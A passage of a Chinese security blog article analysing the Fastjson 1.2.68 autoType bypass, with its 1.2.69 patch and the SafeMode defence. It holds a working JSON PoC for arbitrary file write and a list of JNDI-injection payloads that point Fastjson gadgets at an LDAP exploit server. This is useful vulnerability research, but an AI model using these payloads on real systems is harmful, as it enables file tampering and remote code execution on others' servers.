
写入文件
写内容类:com.esotericsoftware.kryo.io.Output
依赖:
<dependency>
    <groupId>com.esotericsoftware</groupId>
    <artifactId>kryo</artifactId>
    <version>4.0.0</version>
</dependency>
Output类主要用来写内容,它提供了setBuffer()和setOutputStream()两个setter方法可以用来写入输入流,其中buffer参数值是文件内容,outputStream参数值就是前面的SafeFileOutputStream类对象,而要触发写文件操作则需要调用其flush()函数:
    /** Sets a new OutputStream. The position and total are reset, discarding any buffered bytes.
     * @param outputStream May be null. */
    public void setOutputStream (OutputStream outputStream) {
        this.outputStream = outputStream;
        position = 0;
        total = 0;
    }

    ...

    /** Sets the buffer that will be written to. {@link #setBuffer(byte[], int)} is called with the specified buffer's length as the
     * maxBufferSize. */
    public void setBuffer (byte[] buffer) {
        setBuffer(buffer, buffer.length);
    }

    ...

    /** Writes the buffered bytes to the underlying OutputStream, if any. */
    public void flush () throws KryoException {
        if (outputStream == null) return;
        try {
            outputStream.write(buffer, 0, position);
            outputStream.flush();
        } catch (IOException ex) {
            throw new KryoException(ex);
        }
        total += position;
        position = 0;
    }

    ...
接着,就是要看怎么触发Output类flush()函数了,flush()函数只有在close()和require()函数被调用时才会触发,其中require()函数在调用write相关函数时会被触发。
其中,找到JDK的ObjectOutputStream类,其内部类BlockDataOutputStream的构造函数中将OutputStream类型参数赋值给out成员变量,而其setBlockDataMode()函数中调用了drain()函数、drain()函数中又调用了out.write()函数,满足前面的需求:
        /**
         * Creates new BlockDataOutputStream on top of given underlying stream.
         * Block data mode is turned off by default.
         */
        BlockDataOutputStream(OutputStream out) {
            this.out = out;
            dout = new DataOutputStream(this);
        }

        /**
         * Sets block data mode to the given mode (true == on, false == off)
         * and returns the previous mode value.  If the new mode is the same as
         * the old mode, no action is taken.  If the new mode differs from the
         * old mode, any buffered data is flushed before switching to the new
         * mode.
         */
        boolean setBlockDataMode(boolean mode) throws IOException {
            if (blkmode == mode) {
                return blkmode;
            }
            drain();
            blkmode = mode;
            return !blkmode;
        }

        ...

        /**
         * Writes all buffered data from this stream to the underlying stream,
         * but does not flush underlying stream.
         */
        void drain() throws IOException {
            if (pos == 0) {
                return;
            }
            if (blkmode) {
                writeBlockHeader(pos);
            }
            out.write(buf, 0, pos);
            pos = 0;
        }
对于setBlockDataMode()函数的调用,在ObjectOutputStream类的有参构造函数中就存在:
    public ObjectOutputStream(OutputStream out) throws IOException {
        verifySubclass();
        bout = new BlockDataOutputStream(out);
        handles = new HandleTable(10, (float) 3.00);
        subs = new ReplaceTable(10, (float) 3.00);
        enableOverride = false;
        writeStreamHeader();
        bout.setBlockDataMode(true);
        if (extendedDebugInfo) {
            debugInfoStack = new DebugTraceInfoStack();
        } else {
            debugInfoStack = null;
        }
    }
但是Fastjson优先获取的是ObjectOutputStream类的无参构造函数,因此只能找ObjectOutputStream的继承类来触发了。
只有有参构造函数的ObjectOutputStream继承类:com.sleepycat.bind.serial.SerialOutput
依赖:
<dependency>
    <groupId>com.sleepycat</groupId>
    <artifactId>je</artifactId>
    <version>5.0.73</version>
</dependency>
看到,SerialOutput类的构造函数中是调用了父类ObjectOutputStream的有参构造函数,这就满足了前面的条件了:
    public SerialOutput(OutputStream out, ClassCatalog classCatalog)
        throws IOException {

        super(out);
        this.classCatalog = classCatalog;

        /* guarantee that we'll always use the same serialization format */

        useProtocolVersion(ObjectStreamConstants.PROTOCOL_VERSION_2);
    }
PoC如下,用到了Fastjson循环引用的技巧来调用:
{
    "stream": {
        "@type": "java.lang.AutoCloseable",
        "@type": "org.eclipse.core.internal.localstore.SafeFileOutputStream",
        "targetPath": "D:/wamp64/www/hacked.txt",
        "tempPath": "D:/wamp64/www/test.txt"
    },
    "writer": {
        "@type": "java.lang.AutoCloseable",
        "@type": "com.esotericsoftware.kryo.io.Output",
        "buffer": "cHduZWQ=",
        "outputStream": {
            "$ref": "$.stream"
        },
        "position": 5
    },
    "close": {
        "@type": "java.lang.AutoCloseable",
        "@type": "com.sleepycat.bind.serial.SerialOutput",
        "out": {
            "$ref": "$.writer"
        }
    }
}
这里写入文件内容其实有限制,有的特殊字符并不能直接写入到目标文件中,比如写不进PHP代码等。
攻击利用:

补丁分析
看GitHub官方的diff,主要在ParserConfig.java中:https://github.com/alibaba/fastjson/compare/1.2.68%E2%80%A61.2.69#diff-f140f6d9ec704eccb9f4068af9d536981a644f7d2a6e06a1c50ab5ee078ef6b4
对比看到expectClass的判断逻辑中,对类名进行了Hash处理再比较哈希黑名单,并且添加了三个类:

网上已经有了利用彩虹表碰撞的方式得到的新添加的三个类分别为:
| 版本 | 十进制Hash值 | 十六进制Hash值 | 类名 |
|---|---|---|---|
| 1.2.69 | 5183404141909004468L | 0x47ef269aadc650b4L | java.lang.Runnable |
| 1.2.69 | 2980334044947851925L | 0x295c4605fd1eaa95L | java.lang.Readable |
| 1.2.69 | -1368967840069965882L | 0xed007300a7b227c6L | java.lang.AutoCloseable |
这就简单粗暴地防住了这几个类导致的绕过问题了。
SafeMode
官方参考:https://github.com/alibaba/fastjson/wiki/fastjson_safemode

在1.2.68之后的版本,在1.2.68版本中,fastjson增加了safeMode的支持。safeMode打开后,完全禁用autoType。所有的安全修复版本sec10也支持SafeMode配置。
代码中设置开启SafeMode如下:
ParserConfig.getGlobalInstance().setSafeMode(true);
开启之后,就完全禁用AutoType即@type了,这样就能防御住Fastjson反序列化漏洞了。
具体的处理逻辑,是放在checkAutoType()函数中的前面,获取是否设置了SafeMode,如果是则直接抛出异常终止运行:
0x05 其他一些绕过黑名单的Gadget
这里补充下其他一些Gadget,可自行尝试。注意,均需要开启AutoType,且会被JNDI注入利用所受的JDK版本限制。
1.2.59
com.zaxxer.hikari.HikariConfig类PoC:
{"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://localhost:1389/Exploit"}
或
{"@type":"com.zaxxer.hikari.HikariConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"}
1.2.61
org.apache.commons.proxy.provider.remoting.SessionBeanProvider类PoC:
{"@type":"org.apache.commons.proxy.provider.remoting.SessionBeanProvider","jndiName":"ldap://localhost:1389/Exploit","Object":"a"}
1.2.62
org.apache.cocoon.components.slide.impl.JMSContentInterceptor类PoC:
{"@type":"org.apache.cocoon.components.slide.impl.JMSContentInterceptor", "parameters": {"@type":"java.util.Hashtable","java.naming.factory.initial":"com.sun.jndi.rmi.registry.RegistryContextFactory","topic-factory":"ldap://localhost:1389/Exploit"}, "namespace":""}
1.2.68
org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig类PoC:
{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://localhost:1389/Exploit"}
或
{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"}
com.caucho.config.types.ResourceRef类PoC:
{"@type":"com.caucho.config.types.ResourceRef","lookupName": "ldap://localhost:1389/Exploit", "value": {"$ref":"$.value"}}
未知版本
org.apache.aries.transaction.jms.RecoverablePooledConnectionFactory类PoC:
{"@type":"org.apache.aries.transaction.jms.RecoverablePooledConnectionFactory", "tmJndiName": "ldap://localhost:1389/Exploit", "tmFromJndi": true, "transactionManager": {"$ref":"$.transactionManager"}}
org.apache.aries.transaction.jms.internal.XaPooledConnectionFactory类PoC:
{"@type":"org.apache.aries.transaction.jms.internal.XaPooledConnectionFactory", "tmJndiName": "ldap://localhost:1389/Exploit", "tmFromJndi": true, "transactionManager": {"$ref":"$.transactionManager"}}
0x06 参考
fastjson 1.2.68 autotype bypass 反序列化漏洞(完整版)


发表评论
您还未登录,请先登录。
登录